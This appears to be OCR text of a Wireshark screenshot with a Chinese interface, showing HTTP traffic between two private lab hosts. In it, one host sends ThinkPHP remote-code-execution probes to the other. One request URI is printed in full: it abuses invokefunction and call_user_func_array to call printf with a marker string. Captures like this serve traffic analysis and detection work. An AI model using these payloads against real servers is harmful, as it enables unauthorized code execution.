 *以太网 3
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.addr == 192.168.100.216 and http
表达式…
No. Time Source Destination Protocol Length Info
… 29.934… 192.168.100.123 192.168.100.216 HTTP 4… POST /index.php?s=index/\think\app/invokefunction HTTP/1.1 (application/…
… 29.945… 192.168.100.123 192.168.100.216 HTTP 4… POST /index.php?s=captcha HTTP/1.1 (application/x-www-form-urlencoded)
… 29.955… 192.168.100.123 192.168.100.216 HTTP 4… POST /index.php?s=captcha HTTP/1.1 (application/x-www-form-urlencoded)
… 30.223… 192.168.100.123 192.168.100.216 HTTP 4… POST /index.php?s=index HTTP/1.1 (application/x-www-form-urlencoded)
… 31.227… 192.168.100.123 192.168.100.216 HTTP 4… POST /index.php/captcha HTTP/1.1 (application/x-www-form-urlencoded)
… 31.236… 192.168.100.123 192.168.100.216 HTTP 4… POST / HTTP/1.1 (application/x-www-form-urlencoded)
… 32.241… 192.168.100.123 192.168.100.216 HTTP 3… POST / HTTP/1.1 (application/x-www-form-urlencoded)
… 34.909… 192.168.100.123 192.168.100.216 HTTP 54 GET /index.php?s=index/\think\app/invokefunction&function=call_user_func_…
… 34.927… 192.168.100.123 192.168.100.216 HTTP 54 GET /index.php?s=index/\think\Request/input&filter[]=printf&data=596c4f98…
… 34.933… 192.168.100.123 192.168.100.216 HTTP 54 GET /index.php?s=index/\think\Container/invokefunction&function=call_user…
Hypertext Transfer Protocol
GET /index.php?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=printf&vars[1][]=596c4f98%25%25596c4f98 HTTP/1.1\r\n
Host: 192.168.100.216\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Accept-Encoding: gzip\r\n
\r\n
[Full request URI: http://192.168.100.216/index.php?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=printf&vars[1][]=596c4f98%25%
[HTTP request 2/2]
0000 f0 1d bc 97 27 0c 00 15 5d 1b e9 00 08 00 45 00 ····'··· ]·····E·
0010 00 28 6f d1 40 00 40 06 00 00 c0 a8 64 7b c0 a8 ·(o·@·@· ····d{··
0020 64 d8 5a fc 00 50 bf 95 46 0c 5b cc 37 41 50 11 d·Z··P·· F·[·7AP·
0030 f5 a4 4a bf 00 00 ··J···
Frame (54 bytes) Reassembled TCP (373 bytes)
Internet Protocol Version 4 (ip), 20 字节
分组: 3576 · 已显示: 44 (1.2%) · 已丢弃: 0 (0.0%)
配置: Default
00a0 2e 32 31 36 0d 0a 55 73 65 72 2d 41 67 65 6e 74 .216··Us er-Agent
7a 69 6c 6c 61 2f 35 2e 30 20 28 4d : Mozill a/5.0 (M
英
8:59:09
2021/9/3